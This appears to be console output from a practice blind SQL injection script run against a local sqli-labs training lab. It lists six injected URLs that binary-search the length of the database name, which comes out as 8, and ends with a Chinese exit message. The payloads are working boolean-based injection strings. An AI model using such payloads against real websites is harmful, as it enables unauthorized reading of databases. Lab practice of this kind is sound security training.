 "D:\Program Files (x86)\python\python.exe" C:/Users/xia0ji233/Desktop/python/blind_injection.py
http://127.0.0.1/sqli-labs/Less-5/?id=1' and length(database())<50--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and length(database())<25--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and length(database())<12--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and length(database())<6--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and length(database())<8--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and length(database())<9--+
8
进程已结束，退出代码为 0